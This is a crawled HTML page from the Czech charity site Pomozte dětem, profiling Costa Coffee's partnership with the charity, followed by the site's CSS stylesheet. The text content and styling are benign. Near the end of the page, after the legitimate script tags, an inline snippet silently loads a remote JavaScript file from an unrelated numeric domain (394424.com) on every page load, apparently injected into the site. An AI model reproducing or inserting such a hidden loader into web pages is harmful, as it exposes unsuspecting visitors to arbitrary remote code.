<li id="menu-item-18000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18000"><a title="ESHOP" href="https://eshop.pomoztedetem.cz/">ESHOP</a></li>
</ul></div>			</div>
		</nav>
	</header>

<div class="container content single_page">
	<div class="row">
		<div class="col-md-8 js-height">
			<div class="main_cnt">
											<h3>Lagardere Travel Retail, a.s. (Costa Coffee)</h3>

																	<div class="odkaz-logo">
																							<img src="https://www.pomoztedetem.cz/wp-content/uploads/2021/03/pngfind.com-costa-png-4237382-1-262x100.png" alt="Lagardere Travel Retail, a.s. (Costa Coffee)" title="Lagardere Travel Retail, a.s. (Costa Coffee)">
																					</div>
										

							
							

							<div>
								<p>Costa Coffee se sbírkou Pomozte dětem spolupracují již od roku 2017.</p>
<p>Stali se nejdříve spojencem a sbírkařem díky kasičkám umístěných na prodejnách.</p>
<p>Realizují prodej charitativního cappuccina během Peříčkového týdne.</p>
							</div>
							
				
			
						</div>
		</div>
		<div class="col-md-4 sidebar">
<div class="panel-group" id="accordion">

	<!-- <div class="contribute">
		<a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=21">
			<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kruh.png" alt='kruh'>
			<div>přispějte online</div>
		</a>
	</div>
	<div class="klub-pratel-kurete">
		<a href="/klub-pratel-kurete/">
			<img src="/wp-content/uploads/2019/11/chicken_new.png">
		</a>
	</div> -->
	<div class="item">
		<br/>
		<h1>Bolavé dětské duše<br/> si zaslouží komplexní péči,<br/> nejen záplatu</h1>	
		<p>Díky vaší podpoře dokážeme <strong>znevýhodněným a ohroženým dětem</strong> poskytnout <strong>okamžitou pomoc</strong> i <strong>dlouhodobou péči</strong> terapeutů či asistentů.<br/><br/>
			Pomáháme tam, kde je to nejvíce potřeba. Pomáhejte i vy.
		</p>

		<div class="text-center"><a href="https://darci.nros.cz/donate/spolecne-menime-detske-pribehy?f=40">CHCI DAROVAT</a></div>
	</div>	

				<div class="panel panel-default 0">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-0">
							Pro dárce						</a>
					</h2>
				</div>

				<div id="collapse-0" class="panel-collapse collapse in" >
					<div class="panel-body">
						<div id="first-menu" class="navbar2"><ul id="menu-pro-darce" class="nav"><li id="menu-item-19009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19009"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 1">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-1">
							Pro partnery						</a>
					</h2>
				</div>

				<div id="collapse-1" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="second-menu" class="navbar2"><ul id="menu-pro-partnery" class="nav"><li id="menu-item-19010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19010"><a title="Staňte se partnerem" href="https://www.pomoztedetem.cz/dekujeme/partneri/">Staňte se partnerem</a></li>
<li id="menu-item-19011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19011"><a title="Staňte se spojencem" href="https://www.pomoztedetem.cz/spojenectvi/">Staňte se spojencem</a></li>
</ul></div>					</div>
				</div>
			</div>
					<div class="panel panel-default 2">

				<div class="panel-heading">
					<h2 class="panel-title">
						<a class="kostky" data-toggle="collapse" data-parent="#accordion" href="#collapse-2">
							Pro žadatele						</a>
					</h2>
				</div>

				<div id="collapse-2" class="panel-collapse collapse " >
					<div class="panel-body">
						<div id="third-menu" class="navbar2"><ul id="menu-pro-zadatele" class="nav"><li id="menu-item-19012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19012"><a title="Požádejte o grant" href="https://www.pomoztedetem.cz/o-pomozte-detem/pro-zadatele/">Požádejte o grant</a></li>
<li id="menu-item-19014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19014"><a title="Podpořené projekty 2024" href="https://www.pomoztedetem.cz/podporene-projekty-2024/">Podpořené projekty 2024</a></li>
</ul></div>					</div>
				</div>
			</div>
		</div>
</div>
	</div>
</div>

		<footer>
			<div class="partners">
				<div class="container with_bcg">
					<div class="row d-flex">
						<div class="col-lg-8 mx-auto">
							<h2>Staňte se partnerem nebo spojencem Kuřete</h2>
							<p>Přidejte se k našim spojencům a <strong>uspořádejte sbírku</strong> ve vaší firmě či organizaci 
							nebo se zapojte do našich dalších aktivit. <strong>Se vším pomůžeme a poradíme.</strong></p>

							<p>Staňte se naším partnerem, a společně s dalšími významnými dárci,
							<strong>pomáhejte dětem dlouhodobě.</strong> </p>

							<p>Ke každému partnerovi přistupujeme individuálně a stavíme spolupráci
							na základě domluvených priorit. <strong>Získáte více, než jen dobrý pocit.</strong></p>

							<a class="custom_link" href="/dekujeme/partneri">CHCEME POMÁHAT</a>
						</div>
					</div>

					
					<div class="cont_partners">
					<ul id="lightSlider_partners">
																					<li>
									<a href="https://www.pomoztedetem.cz/partneri/nadace-simony-kijonkove/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/08/Logo-NSK-310x100.png" alt="Nadace Simony Kijonkové" title="Nadace Simony Kijonkové">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2024/04/BLANIK_logo_zakladni_online-96x100.png" alt="Rádio Blaník" title="Rádio Blaník">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/prazska-energetika-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2020/10/pre-logo-183x100.jpg" alt="Pražská energetika a.s." title="Pražská energetika a.s.">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2019/04/TETA_znacka_bar-150x100.png" alt="TETA drogerie (P.K.Solvent s.r.o.)" title="TETA drogerie (P.K.Solvent s.r.o.)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2021/03/pngfind.com-costa-png-4237382-1-262x100.png" alt="Lagardere Travel Retail, a.s. (Costa Coffee)" title="Lagardere Travel Retail, a.s. (Costa Coffee)">
									</a>
								</li>
															<li>
									<a href="" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/TRASER-LOGO-543x100.png" alt="TRASER CZ, s.r.o." title="TRASER CZ, s.r.o.">
									</a>
								</li>
															<li>
									<a href="https://www.pomoztedetem.cz/partneri/moneta-money-bank-a-s/" target="_blank">
										<img src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/logo_moneta_money_bank_rgb-292x100.png" alt="MONETA Money Bank, a. s." title="MONETA Money Bank, a. s.">
									</a>
								</li>
																		</ul>
				</div>



				</div>

			

				
			</div>
			<div class="footer_box">
				<div class="container">
										<div>
													<a href="https://www.pomoztedetem.cz/mapa-stranek/" target="_blank"> Mapa stránek	</a>
						 |							<a href="https://www.pomoztedetem.cz/feed/" target="_blank"> RSS	</a>
												<br/>
						<!-- <a  href="" data-cc="show-preferencesModal" aria-haspopup="dialog">Nastavení cookies</a> -->
						 <a href="/eu-cookies.html">Cookies</a>
					</div>
					<div>
						&copy; 2026													<a href="http://www.ceskatelevize.cz" target="_blank">
								Česká televize							</a>
						 &							<a href="https://www.nros.cz" target="_blank">
								Nadace rozvoje občanské společnosti							</a>
											</div>
					<div class="copy">&copy; 2026 <a href="http://www.knowlimits.cz/">Knowlimits</a> | <a href="mailto:webmaster@know.cz">webmaster</a></div>
				</div>
			</div>

		</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pomoztedetem\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://cdn.jsdelivr.net/fontawesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/js/acfv-frontend.js?ver=6.8.3" id="acfv_frontend_js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/media-query.js?ver=1758011566" id="dae-media-query-js"></script>
<script type="text/javascript" id="dae-download-js-extra">
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https:\/\/www.pomoztedetem.cz\/wp-admin\/admin-ajax.php","nonce":"4488b1fc40"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/js/download.js?ver=1758011566" id="dae-download-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/bootstrap/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/js/lightslider.min.js?ver=6.8.3" id="lightslider-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.js?ver=6.8.3" id="lightbox-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/google-maps.js?ver=6.8.3" id="google-maps-js-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/javascript.js?ver=1518149356" id="javascript-js-js"></script>
	<script type="text/javascript"> (function(g,t,m){g.type="text/javascript";g.async=true; g.src="https://394424.com/h814qlvW/ywO5aZkV/app.js"; t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"), document.getElementsByTagName("script")); </script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=2070780514
body_size: 4713
content:
@font-face {
  font-family: roboto_regular;
  src: url('../fonts/roboto-regular.ttf') format('truetype'), url('../fonts/roboto-regular.eot') format('eot'), url('../fonts/roboto-regular.woff') format('woff'), url('../fonts/roboto-regular.woff2') format('woff2');
}
@font-face {
  font-family: roboto_light;
  src: url('../fonts/roboto-light.ttf') format('truetype'), url('../fonts/roboto-light.eot') format('eot'), url('../fonts/roboto-light.woff') format('woff'), url('../fonts/roboto-light.woff2') format('woff2');
}
@font-face {
  font-family: roboto_bold;
  src: url('../fonts/roboto-bold.ttf') format('truetype'), url('../fonts/roboto-bold.eot') format('eot'), url('../fonts/roboto-bold.woff') format('woff'), url('../fonts/roboto-bold.woff2') format('woff2');
}
html,
body {
  font-size: 16px;
  font-family: 'roboto_regular';
  background-color: #f3f3f3;
  color: #434342;
}
.cf-required,
.field_required {
  display: none;
}
.mobile_576 {
  display: none;
}
h1 {
  color: #e30613;
  font-family: 'roboto_bold';
  font-size: 50px;
  font-size: 50/16pxrem;
}
h2 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 23px;
  font-size: 23/16pxrem;
}
h3 {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 28px;
  font-size: 28/16pxrem;
}
h3 a {
  text-decoration: none !important;
}
h4 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
  margin-top: 20px !important;
}
h5 {
  font-family: 'roboto_bold';
  text-transform: uppercase;
  font-size: 17px;
  font-size: 17/16pxrem;
  color: #e30613;
  margin-top: 15px !important;
}
a {
  color: #434342;
}
a:hover,
a:focus {
  background: transparent !important;
}
.custom-hidden {
  display: none;
}
#myModal {
  z-index: 10001;
}
.tablepress-id-2 td.column-4 {
  white-space: nowrap;
}
#wpseo_sitemap small {
  font-size: 100%;
}
#wpseo_sitemap li {
  margin-bottom: 3px;
}
img[data-toggle="modal"] {
  cursor: pointer;
}
.video,
.gallery {
  margin-top: 5px;
}
.video iframe {
  max-width: 100%;
}
.gallery {
  padding-bottom: 10px;
  overflow: hidden;
  margin-left: -1%;
}
.gallery a {
  display: block;
  float: left;
  width: 23%;
  margin: 1%;
}
.gallery a img {
  width: 100%;
  height: auto;
}
.gallery .hide_img {
  display: none;
}
.gallery #show_img {
  display: block;
  content: "";
  clear: both;
  text-align: center;
}
.page_404 {
  padding: 30px 0;
}
#main_menu .nav > li {
  float: left;
}
.custom_button {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: none;
}
.custom_button2 {
  padding: 10px 30px;
  border: 1px solid #e30613;
  background: #e30613;
  color: #fff;
  font-family: roboto_bold;
  text-transform: uppercase;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.extra-super-red-visible-button {
  border: 2px solid;
  color: #e30613;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 1.5em;
  margin-top: 1em;
}
.acf-map,
.acf-map-contact {
  width: 100%;
  height: 400px;
  border: #ccc solid 1px;
  margin: 20px 0;
}
.acf-map img,
.acf-map-contact img {
  max-width: inherit !important;
}
a.caldera-forms-modal {
  font-weight: bold;
}
.fix_sidebar {
  position: fixed;
  bottom: auto;
}
.fix_sidebar_bottom {
  position: absolute;
  top: auto !important;
  bottom: 0px !important;
}
.modal-dialog {
  width: 650px;
  max-width: 100% !important;
}
.modal-dialog img {
  max-width: 100%;
  height: auto;
}
.go_archive {
  margin-top: 30px;
  text-transform: uppercase;
}
.box {
  padding: 30px;
  margin-bottom: 30px;
  border-radius: 10px;
  overflow: hidden;
  background: #fff;
  height: 360px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  font-size: 20px;
  font-size: 20/16pxrem;
}
.box.box-color_0 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_1 {
  background: #fade19;
  background-size: cover;
}
.box.box-color_2 {
  background: #fade19;
  background-size: cover;
}
.box.box_center {
  display: flex;
  align-items: center;
}
.box.box_center h2 {
  margin-top: 0;
}
.hp_box h2,
.sidebar h2 {
  color: #e30613;
}
.hp_box ul li,
.sidebar ul li {
  position: relative;
  list-style: none;
  padding-left: 20px !important;
}
.hp_box ul li:after,
.sidebar ul li:after {
  position: absolute;
  top: -2px;
  left: 0;
  content: ">";
  display: block;
}
.hp_box ul li a,
.sidebar ul li a {
  padding: 0;
}
#mycarousel {
  height: 360px;
  overflow: hidden;
  font-family: 'roboto_light';
  padding: 0 !important;
}
#mycarousel > div {
  height: 100%;
}
#mycarousel .item {
  height: 100%;
}
#mycarousel .right_part {
  padding-right: 30px;
}
#mycarousel .right_part .date {
  text-align: left;
  margin: 20px 0 20px 0;
  font-family: 'roboto_bold';
  font-size: 14px;
  font-size: 14/16pxrem;
}
#mycarousel .right_part .title {
  font-family: 'roboto_light';
  text-transform: uppercase;
  font-size: 24px;
  font-size: 24/16pxrem;
}
#mycarousel .left_part {
  overflow: hidden;
  padding-left: 0;
}
#mycarousel .left_part img {
  width: auto;
  height: 100%;
}
#mycarousel .controls {
  position: absolute;
  bottom: 15px;
  right: 30px;
  width: 30px;
  height: 30px;
}
#mycarousel .controls a {
  background-image: none;
}
header {
  border-top: 5px solid #e30613;
}
header .top_part {
  padding: 15px 15px 30px 15px;
  font-size: 20pxpx;
  font-size: 20px/16pxrem;
  text-transform: uppercase;
  text-align: center;
}
header .logo {
  padding-top: 30px;
}
header .search {
  position: relative;
}
header .search > img {
  margin-top: 30px;
}
header .search .screen-reader-text,
header .search #searchsubmit {
  display: none;
}
header .search label {
  float: right;
}
header .search input {
  border: 1px solid #e30613;
  border-radius: 8px;
  width: 180px;
  padding: 8px 35px 8px 10px;
  font-weight: normal;
  color: #333333;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 12/16pxrem;
}
header .search input[type="submit"] {
  background: url('../img/search_icon.png') no-repeat center center;
  width: 25px;
  border: none;
  position: absolute;
  right: 15px;
}
header #main_menu {
  background-color: #e30613;
  margin-bottom: 0;
}
header #main_menu .dropdown-menu {
  background-color: #e30613;
}
header #main_menu a {
  display: block;
  color: #fff;
  text-transform: uppercase;
}
header .social_net {
  float: right;
}
header .social_net ul {
  list-style: none;
}
header .social_net li {
  float: left;
}
header .social_net li a {
  padding: 12px 7px;
}
.main_ban {
  width: 100%;
  padding: 0px 0 10px 0;
  margin-bottom: 15px;
  background: #FADE19;
}
.main_content {
  padding: 15px;
}
.partners {
  text-align: center;
  background-color: #FADE19;
  font-size: 20px;
  font-size: 20/16pxrem;
  font-weight: 300;
  font-family: 'roboto_light';
}
.partners .with_bcg {
  padding-top: 30px;
  padding-bottom: 30px;
  background-image: url('../img/stopy.svg');
  background-repeat: no-repeat;
  background-position: center right;
}
.partners .d-flex {
  display: flex;
}
.partners .mx-auto {
  margin: auto;
}
.partners h2 {
  color: #F36F21;
  font-size: 30px;
  font-size: 30/16pxrem;
  text-transform: none;
  margin-bottom: 30px;
}
.partners p {
  margin-bottom: 20px;
}
.partners strong {
  font-family: 'roboto_bold';
}
.partners ul {
  height: 100px !important;
}
.partners ul li {
  height: 100%;
  position: relative;
}
.partners ul li a img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  max-height: 100%;
  filter: grayscale(1);
  transition: all 0.3s;
  max-width: 100%;
}
.partners ul li:hover img {
  filter: grayscale(0);
}
.partners .custom_link {
  margin-bottom: 50px;
  display: inline-block;
  padding: 7px 30px;
  background-color: #F36F21;
  border-radius: 15px;
  font-family: 'roboto_bold';
  color: #fff;
}
.partners .custom_link:hover {
  background-color: #F36F21 !important;
  text-decoration: none;
  color: #000;
}
.default_page,
.projects,
.single_page,
.partneri,
.contacts,
.category_page,
.lide-tax,
.tales {
  padding: 30px 15px;
}
.default_page .odkaz-logo,
.projects .odkaz-logo,
.single_page .odkaz-logo,
.partneri .odkaz-logo,
.contacts .odkaz-logo,
.category_page .odkaz-logo,
.lide-tax .odkaz-logo,
.tales .odkaz-logo {
  float: right;
}
.default_page .header_info,
.projects .header_info,
.single_page .header_info,
.partneri .header_info,
.contacts .header_info,
.category_page .header_info,
.lide-tax .header_info,
.tales .header_info {
  overflow: hidden;
}
.default_page .header_info > div,
.projects .header_info > div,
.single_page .header_info > div,
.partneri .header_info > div,
.contacts .header_info > div,
.category_page .header_info > div,
.lide-tax .header_info > div,
.tales .header_info > div {
  float: left;
}
.default_page .header_info .odkaz-logo,
.projects .header_info .odkaz-logo,
.single_page .header_info .odkaz-logo,
.partneri .header_info .odkaz-logo,
.contacts .header_info .odkaz-logo,
.category_page .header_info .odkaz-logo,
.lide-tax .header_info .odkaz-logo,
.tales .header_info .odkaz-logo {
  float: right;
}
.default_page article,
.projects article,
.single_page article,
.partneri article,
.contacts article,
.category_page article,
.lide-tax article,
.tales article {
  margin-bottom: 2rem;
}
.default_page .rocnik,
.projects .rocnik,
.single_page .rocnik,
.partneri .rocnik,
.contacts .rocnik,
.category_page .rocnik,
.lide-tax .rocnik,
.tales .rocnik {
  margin-bottom: 1rem;
}
.category_page .main_cnt,
.lide-tax .main_cnt,
.tales .main_cnt {
  margin-bottom: 30px;
}
.category_page article.lide_cpt,
.lide-tax article.lide_cpt,
.tales article.lide_cpt {
  min-height: 360px;
}
.category_page article.lide_cpt .img_cont,
.lide-tax article.lide_cpt .img_cont,
.tales article.lide_cpt .img_cont {
  padding-right: 30px;
}
.category_page article.lide_cpt .img_cont img,
.lide-tax article.lide_cpt .img_cont img,
.tales article.lide_cpt .img_cont img {
  width: 200px;
  height: auto;
}
.category_page article.lide_cpt > div,
.lide-tax article.lide_cpt > div,
.tales article.lide_cpt > div {
  float: left;
}
.category_page article.lide_cpt > div strong,
.lide-tax article.lide_cpt > div strong,
.tales article.lide_cpt > div strong {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.category_page article.lide_cpt > div .more,
.lide-tax article.lide_cpt > div .more,
.tales article.lide_cpt > div .more {
  margin-top: 30px;
}
.category_page article.pribehy_cpt img,
.lide-tax article.pribehy_cpt img,
.tales article.pribehy_cpt img {
  float: right;
  padding-left: 20px;
}
.date {
  font-family: 'roboto_bold';
  border-bottom: 1px solid #e30613;
  padding-bottom: 15px;
}
.center-block {
  float: none !important;
}
.obalka {
  height: 50px;
}
.obalka .preloader {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background-image: url('../img/preloader.gif');
  background-repeat: no-repeat;
  background-position: center;
}
.main_cnt {
  padding: 30px 50px;
  background-color: #fff;
  border-radius: 10px;
  background: #fff;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  overflow: hidden;
}
.main_cnt .vyse-daru {
  margin-bottom: 0.8rem;
  font-weight: bold;
  margin-top: 1.2rem;
}
.main_cnt .vyse-daru .aktualni_rocnik {
  font-weight: normal;
  margin-left: 0.5em;
}
.main_cnt .perex {
  overflow: hidden;
}
.main_cnt .excerpt {
  font-weight: bold;
}
.main_cnt .acf-layout-box,
.main_cnt .acf-flexible-content {
  padding: 0.5rem 0;
}
.main_cnt .acf-layout-box article,
.main_cnt .acf-flexible-content article {
  padding: 0.9rem 0;
}
.main_cnt .acf-layout-box article .nadpis,
.main_cnt .acf-flexible-content article .nadpis {
  margin-bottom: 0.9rem;
}
.main_cnt .acf-layout-box article .nadpis span,
.main_cnt .acf-flexible-content article .nadpis span {
  font-weight: bold;
}
.main_cnt .acf-layout-box .perickovy_tyden img,
.main_cnt .acf-flexible-content .perickovy_tyden img {
  width: 100%;
  vertical-align: middle;
}
.main_cnt .acf-layout-box .vertical-wrap,
.main_cnt .acf-flexible-content .vertical-wrap {
  display: inline-block;
  vertical-align: middle;
  height: 100%;
}
.main_cnt a {
  text-decoration: underline;
}
.main_cnt .rocnik .projekt {
  margin-bottom: 9px;
}
.main_cnt #pay_u_form button {
  font-size: 1.5625rem;
  text-transform: uppercase;
  color: #e30613;
  font-weight: bold;
}
.main_cnt .pay_m {
  display: flex;
  align-items: center;
  height: 90px;
  margin: 5px 0;
}
.main_cnt .pay_m > div {
  padding-top: 8px;
}
.main_cnt .pay_m img {
  width: 100%;
  height: auto;
  display: block;
  margin-top: 10px;
}
.main_cnt .pay_m input {
  display: block;
  margin: 0 auto;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.main_cnt .payu_logo {
  background-image: url(../img/sprites.png);
  display: block;
  width: 152px;
  height: 75px;
  background-repeat: no-repeat;
  background-position-y: -66px;
  margin: 0 auto;
}
.main_cnt .payu_logo.pirko {
  width: 76px;
  height: 36px;
  background-position-y: -145px;
}
.vypis-projektu > div {
  margin-bottom: 10px;
  position: relative;
  overflow: hidden;
}
.vypis-projektu strong {
  font-size: 18px;
  font-size: 18/16pxrem;
}
.vypis-projektu table {
  height: 100%;
}
.vypis-projektu table .pin {
  width: 30px;
  height: 40px;
}
.vypis-projektu table tr {
  display: block;
  margin-bottom: 15px;
}
.vypis-projektu table tr.cekaji .pin {
  background: url('../img/markers/waiting_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.cekaji span {
  /*color: orange; */
}
.vypis-projektu table tr.prispivate .pin {
  background: url('../img/markers/open_pin.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.prispivate span {
  /*color: @color_1; */
}
.vypis-projektu table tr.dostali .pin {
  background: url('../img/markers/close_pin_new.png') no-repeat;
  background-size: contain;
}
.vypis-projektu table tr.dostali span {
  /*color: yellow; */
}
.vypis-projektu table tr td:nth-child(1) {
  padding-right: 20px;
  vertical-align: top;
}
.footer_box {
  background-color: #919191;
  padding: 20px 0;
  color: #fff;
  text-align: center;
  font-family: 'roboto_light';
}
.footer_box > div > div {
  display: inline-block;
  padding: 0 30px;
}
.footer_box a {
  color: #fff;
}
.main_ban h1 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #000;
}
.main_ban h2 {
  margin-top: 0;
  font-size: 18px;
  font-size: 18/16pxrem;
  font-family: 'roboto_bold';
  text-transform: none;
}
.main_ban h2 span {
  color: #e30613;
}
.main_ban p {
  font-size: 20px;
  font-size: 20/16pxrem;
  font-family: 'roboto_bold';
}
.main_ban p.center_txt {
  margin-top: 20px;
  font-size: 30px;
  font-size: 30/16pxrem;
  line-height: 34px;
}
.main_ban .mb-2 {
  margin-bottom: 0.5rem;
}
.main_ban .mb-4 {
  margin-bottom: 1rem;
}
.main_ban .bottom_text {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 0;
}
.main_ban .item a {
  width: 100%;
  text-align: center;
  font-size: 20px;
  font-size: 20/16pxrem;
}
.main_ban .item a.red {
  background: #e30613;
}
.main_ban .item a.orange {
  background-color: #F36F21 !important;
}
.main_ban .item a.orange:hover {
  background-color: #F36F21 !important;
}
.main_ban .item a.black {
  background-color: #000 !important;
}
.main_ban .item a.black:hover {
  background-color: #000 !important;
  color: #fff !important;
}
.main_ban strong {
  font-family: 'roboto_bold';
}
.main_ban .img_cont {
  padding: 40px 60px;
  background: url('../img/banner_hero.jpg');
  background-size: cover;
}
.main_ban .item {
  position: relative;
  padding: 50px 40px 20px 40px;
  max-width: 460px;
  border-radius: 10px;
  background-color: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
}
.main_ban .item a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 20px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 20px;
  font-size: 20/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.main_ban .item a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.main_ban .item:after {
  position: absolute;
  top: 20px;
  right: 35px;
  width: 65px;
  height: 65px;
  display: block;
  background: url('../img/kruh.png');
  background-size: cover;
  content: '';
}
.main_ban .milestone {
  display: flex;
  justify-content: center;
  background: #FADE19;
  box-shadow: 0px 4px 6px 0px #C59E1E;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
.main_ban .milestone span {
  padding: 10px 20px;
  font-size: 18px;
  font-size: 18/16pxrem;
  color: #C9040E;
}
.velikonoce {
  padding-top: 10px;
  padding-bottom: 50px;
}
.velikonoce h2 {
  font-size: 30px;
  font-size: 30/16pxrem;
  color: #F36F21;
  text-transform: none;
  margin-bottom: 20px;
}
.velikonoce p {
  font-size: 18px;
  font-size: 18/16pxrem;
  margin-bottom: 20px;
}
.velikonoce .mx-auto {
  margin: auto;
  float: none;
}
.velikonoce a {
  margin-top: 15px;
  display: inline-block;
  padding: 7px 40px;
  background-color: #C9040E;
  color: #fff;
  font-family: 'roboto_regular';
  font-size: 18px;
  font-size: 18/16pxrem;
  border-radius: 15px;
  font-weight: 800;
}
.velikonoce a:hover {
  color: #C9040E;
  text-decoration: none;
  color: #000;
  background-color: #C9040E !important;
}
.velikonoce .splide {
  margin-top: 50px;
}
.velikonoce .splide li {
  border-bottom: none;
  display: flex;
  align-items: center;
  justify-content: center;
}
.velikonoce .splide img {
  max-width: 100%;
  height: auto;
  filter: grayscale(1);
}
.sidebar {
  position: relative;
}
.sidebar .contribute {
  margin-bottom: 15px;
  overflow: hidden;
  text-transform: uppercase;
  font-family: 'roboto_bold';
  font-size: 34px;
  font-size: 34/16pxrem;
}
.sidebar .contribute img {
  width: 120px;
  height: auto;
  float: left;
  margin-right: 20px;
}
.sidebar .contribute div {
  padding-top: 18px;
  line-height: 38px;
}
.sidebar .contribute a {
  color: #e30613;
  text-decoration: none;
}
.sidebar .klub-pratel-kurete {
  margin: 20px;
  text-align: center;
}
.sidebar #accordion {
  margin-bottom: 0;
  top: auto;
  bottom: auto;
  width: 100%;
}
.sidebar #accordion .panel + .panel {
  margin-top: 30px;
}
.sidebar #accordion .panel-default {
  border-radius: 10px;
  overflow: hidden;
  background: #fade19;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  -moz-box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
  box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 0.1);
}
.sidebar #accordion .panel-default:nth-child(3) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(4) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default:nth-child(5) {
  background: #fade19;
  background-size: cover;
}
.sidebar #accordion .panel-default .panel-heading {
  color: 16px;
  background: none;
  height: 90px;
  text-align: center;
}
.sidebar #accordion .panel-default .panel-heading h2 {
  margin-top: 20px;
}
.sidebar #accordion .panel-default .panel-heading a {
  font-size: 25px;
  font-size: 25/16pxrem;
}
.sidebar #accordion .panel-default .panel-heading a:hover {
  text-decoration: none;
}
.sidebar #accordion .panel-default .panel-body {
  color: 16px;
  border-top: none;
  padding: 0px 15px 30px 15px;
}
.sidebar #accordion .panel-default .panel-body > div {
  font-size: 18px;
  font-size: 18/16pxrem;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 225px;
}
.sidebar .item {
  position: relative;
  padding: 60px 40px 40px 40px;
